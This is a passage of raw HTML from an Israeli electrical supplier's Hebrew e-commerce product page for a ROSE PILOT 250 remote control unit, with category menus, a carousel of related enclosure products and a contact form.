	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2675"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/229-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות, לוחות ומארזים לסביבה נפיצה EX</span></a></li>
</span></ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-73  top-level-item "><a style="background-color:#51975f" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/"><span class="top-level-item-title" data-color="#51975f">מטענים לרכב חשמלי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%91%d7%96%d7%a7-%d7%9c%d7%a6%d7%99%d7%93%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%94%d7%a8%d7%90%d7%a9%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מטענים-מהירים-ובזק-לצידי-הדרכים-הראשיות-תחנות-דלק-מסוג-DC-300KW-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מטענים מהירים ובזק לצידי הדרכים הראשיות מסוג DC</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%90%d7%a4%d7%9c%d7%99%d7%a7%d7%a6%d7%99%d7%94-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%95%d7%9f-%d7%9c%d7%90%d7%99%d7%aa%d7%95%d7%a8-%d7%9e%d7%99%d7%a7%d7%95%d7%9d-%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אפליקציה-יישומון-לאיתור-מיקום-מטעניםולניהול-הטעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אפליקציה (יישומון) לאיתור מיקום מטענים וניהול הטעינה</span></a></li>
	<li id="menu-item-18101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18101"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94-ac/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/עמדות-טעינה-AC-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות טעינה AC</span></a></li>
	<li id="menu-item-18103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18103"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a6%d7%99%d7%95%d7%93-%d7%a2%d7%96%d7%a8-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-עזר-וכבלים-לעמדות-טעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד עזר וכבלים לעמדות טעינה</span></a></li>
</span></ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74  top-level-item "><a style="background-color:#9bb83d" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/"><span class="top-level-item-title" data-color="#9bb83d">פתרונות לתחום הסולארי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18682"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18681"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%97%d7%9c%d7%95%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/235-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקי חלוקה לסולרי</span></a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%9c%d7%99%d7%9d-%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%93%d7%a8%d7%92%d7%aa-%d7%90%d7%98%d7%99%d7%9e%d7%95%d7%aa-ip-65/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/236-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות בגדלים שונים עם דרגת אטימות IP-65</span></a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%91%d7%a8%d7%a7-%d7%9c%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/237-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות ברק למערכות סולאריות</span></a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%91%d7%aa%d7%99-%d7%a0%d7%aa%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/239-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים ובתי נתיך</span></a></li>
</span></ul>
</li>
</ul></div>						</div>
						<div class="left"></div>
					</div>
				
			</div>
		</div>
	</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://ateka.co.il">Home</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99/">קופסאות פוליאסטר, פוליקרבונט ואלומניום</a>&nbsp;&#47;&nbsp;שלט להפע&#039; מרחוק ROSE 29.250001 PILOT 250</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-" class="container-fluid product-padding">

	
	<div class="summary row entry-summary">
		<div class="col-lg-10 col-12 product-info">
			<h1 class="product-title" style="color: #dd9933">
				שלט להפע' מרחוק ROSE 29.250001 PILOT 250			</h1>
			<div class="d-flex product-top-data" style="color: #dd9933">
				<p>
					<span class="title">מק"ט אטקה:</span>
					<span class="value">006811279</span>
				</p>
				<p>
					<span class="title">מק"ט יצרן:</span>
					<span class="value"></span>
				</p>
				<p>
					<span class="title">שם יצרן:</span>
					<span class="value">ROSE</span>
				</p>
			</div>

							<ul class="nav nav-tabs" id="product-tabs" role="tablist">
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-about-wrapper">
							<a class="nav-link active"
							   id="about-tab"
							   data-toggle="tab"
							   aria-controls="about"
							   href="#about"
							   role="tab" aria-controls="about"
							   aria-selected="true">
								תיאור							</a>
						</li>
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-pdf-wrapper">
							<a class="nav-link "
							   id="pdf-tab"
							   data-toggle="tab"
							   aria-controls="pdf"
							   href="#pdf"
							   role="tab" aria-controls="pdf"
							   aria-selected="false">
								הורדת PDF							</a>
						</li>
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-video-wrapper">
							<a class="nav-link "
							   id="video-tab"
							   data-toggle="tab"
							   aria-controls="video"
							   href="#video"
							   role="tab" aria-controls="video"
							   aria-selected="false">
								צפה בסרטון							</a>
						</li>
									</ul>
			
			<div class="product-content d-flex">
									<div class="tab-content pl-5" id="product-tabsContent">
													<div class="tab-pane fade   show active " id="about" role="tabpanel" aria-labelledby="about">
								

<div class="about-content">
	<div class="title" style="color: #dd9933">תאור מוצר מקוצר:</div>
	<div class="text">שלט להפע' מרחוק ROSE 29.250001 PILOT 250</div>
</div>

							</div>
													<div class="tab-pane fade  " id="spec_content" role="tabpanel" aria-labelledby="spec_content">
								
<div class="text">
    </div>
							</div>
													<div class="tab-pane fade  " id="accessories" role="tabpanel" aria-labelledby="accessories">
															</div>
													<div class="tab-pane fade  " id="pdf" role="tabpanel" aria-labelledby="pdf">
								
<div class="pdf-files-list row">
            <a href="https://ateka.co.il/wp-content/uploads/2021/02/VK17167_Industrial_Solutions_Overview-תעשיה.pdf" class="col-auto d-flex flex-column justify-content-center align-items-center" download target="_blank">
            <i class="fas fa-file-pdf"></i>
            <span>VK17167_Industrial_Solutions_Overview תעשיה</span>
        </a>
    </div>

							</div>
													<div class="tab-pane fade  " id="video" role="tabpanel" aria-labelledby="video">
									<div class="blank-tab-content">
		
	</div>
							</div>
											</div>
				
				<div class="product-gallery">
											<div class="product-slider">
															<div class="img-wrap">
									<a href="https://ateka.co.il/wp-content/uploads/2020/12/220.jpg"
									   data-lightbox="שלט להפע' מרחוק ROSE 29.250001 PILOT 250" data-title="שלט להפע' מרחוק ROSE 29.250001 PILOT 250">
										<img src="" data-lazy="https://ateka.co.il/wp-content/uploads/2020/12/220.jpg" alt="">
									</a>
								</div>
													</div>
															</div>

			</div>


			<div class="product-buttons mt-5 d-flex">
				<div class="product-share ml-2">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://ateka.co.il/product/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250/"
					   class="fb-link"
					   target="_blank">
						<i class="fab fa-facebook-f"></i>
					</a>
					<a href="whatsapp://send?text=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a9%25d7%259c%25d7%2598-%25d7%259c%25d7%2594%25d7%25a4%25d7%25a2-%25d7%259e%25d7%25a8%25d7%2597%25d7%2595%25d7%25a7-rose-29-250001-pilot-250%2F" class="whatsapp-link">
						<i class="fab fa-whatsapp"></i>
					</a>
					<a href="mailto:" class="mail-link">
						<i class="far fa-envelope"></i>
					</a>
					<span>שתף סידרה</span>
				</div>

							</div>

			<div class="product-attributes mt-5">
							</div>

					</div>
        	</div>

	</div>


<section class="home-page-products">
	

<div class="container-fluid slider-container loc-single">
	<div class="row products-slider-row">
		<div class="col-lg-3 col-12 pr-md-0">
			<div class="category-title d-flex flex-column justify-content-between" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-23.png)">
				<div class="title-overlay" style="background-color: rgba(221,153,51,0.4)"></div>
                <div class="text-wrap" style="background-color: #dd9933">
                    <h4>זיווד</h4>
                    <h5>קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</h5>
                </div>


                <div class="link-wrap">
                    <a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/" class="man-link centered" style="background-color: #dd9933">
                         לכל מוצרי
                        <span class="mr-1"> זיווד </span>
                    </a>
                </div>
			</div>
		</div>
		<div class="col-lg-9 col-12 p-4 pb-0">
			<div class="category-item-nav d-flex justify-content-between">
				<div class="tabs" id="tabs-21" style="color: #dd9933">
					
						<a href="#" id="new" data-action="top"
						   data-category="21"
						   data-color="#dd9933"
						   class="active-tab" title="מובילים">מובילים</a>
                        
                    
					<a href="#" id="top" data-action="new"
					   data-category="21"
					   data-color="#dd9933"
					   title="חדשים">חדשים</a>
				</div>
				<div class="products-slider-nav">
					<div class="slide-left" id="prev-nav-for-21" style="background-color: #dd9933">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_right.png" alt="הקודם">
					</div>
					<div class="slide-left" id="next-nav-for-21" style="background-color: #dd9933">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_left.png" alt="הבא">
					</div>
				</div>
			</div>
			<div class="products-carousel">
				<div class="loading-placeholder" id="loading-21">
									</div>
				<div class="wrap" id="slider-wrap-21" data-term="21">
					
<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215.jpg)">
		<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/">גג ובסיס ETA EUTF100040 1000X400</a>
	</h6>
	<p class="sku">006515213</p>

	<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/Capture.jpg)">
		<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/">ארון פוליאסטר (MN863/MIP-86 (800X600X300</a>
	</h6>
	<p class="sku">006521001</p>

	<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/219.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/">קופסא ETA ECOR5-520X 500X500X200</a>
	</h6>
	<p class="sku">006514548</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/220.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/">קופ' אלומ' אטומה לבקרה ROSE 13.140500</a>
	</h6>
	<p class="sku">006811200</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/218.jpg)">
		<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/">שולחן פיקוד ETA ZBA6-01 (W 600) 7035</a>
	</h6>
	<p class="sku">006514294</p>

	<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/09/33291201.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/">קופ' חיבורים SPELS(60) I12 85X85X37 IP55</a>
	</h6>
	<p class="sku">006813051</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/10/csm_FLZ510_ps1_63cd05e102.jpg)">
		<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/">טרמוסטט מגע פתוח PFN FLZ530 קירור</a>
	</h6>
	<p class="sku">006516019</p>

	<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/10/csm_DTI_9041_RAL7035_ps1_976a493d04.jpg)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/">מזגן צד PFN DTS 9041 870W 230V</a>
	</h6>
	<p class="sku">006516062</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>
				</div>
			</div>
					</div>
	</div>
</div>
</section>

		
	</main></div>
	

<div class="footer-contact-form">
	<div class="container main">
		<div class="row justify-content-center">
			<div class="col-11">
				<div class="bottom-form-wrap d-flex flex-column align-items-center justify-content-center">
					<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/letters-logo.png" width="388" height="89" class="bottom-letter-logo" alt="">
					<h6 class="form-title">
											</h6>
					
<div class="wpcf7 no-js" id="wpcf7-f19064-o1" lang="he-IL" dir="rtl" data-wpcf7-id="19064">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%A9%D7%9C%D7%98-%D7%9C%D7%94%D7%A4%D7%A2-%D7%9E%D7%A8%D7%97%D7%95%D7%A7-rose-29-250001-pilot-250/#wpcf7-f19064-o1" method="post" class="wpcf7-form init use-floating-validation-tip responder-ext-0.1.0" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="19064" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19064-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-469">שם מלא</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-469"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-469" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="email-778">דואר אלקטרוני</label><br />
<span class="wpcf7-form-control-wrap" data-name="email-778"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="email-778" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="tel-277">טלפון</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-277"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-277" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-4229">שם החברה</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-4229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-4229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-422229">תפקיד</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-422229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-422229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 submit-col">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלינו בהקדם &gt;" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
	<div class="container main">
				<div class="row">
			<div class="col-12 contact-data-row d-flex align-items-center justify-content-between">
									<a href="https://www.facebook.com/ATEKALTD/" target="_blank" title="Facebook">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/fb.png" alt="Facebook">
						</span>
						<p class="title">חפשנו אותנו בפייסבוק</p>
						<p class="sub-title">עשו לנו לייק</p>
					</a>
													<a href="tel:073-2001311"  title="טלפון">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/tel.png" alt="Phone">
						</span>
						<p class="title">התקשרו אלינו</p>
						<p class="sub-title">אנחנו כאן זמנים עבורך</p>
					</a>
													<a href="mailto:marketing@ateka.co.il"  title="מייל" target="_blank">
						<span class="img-wrap">
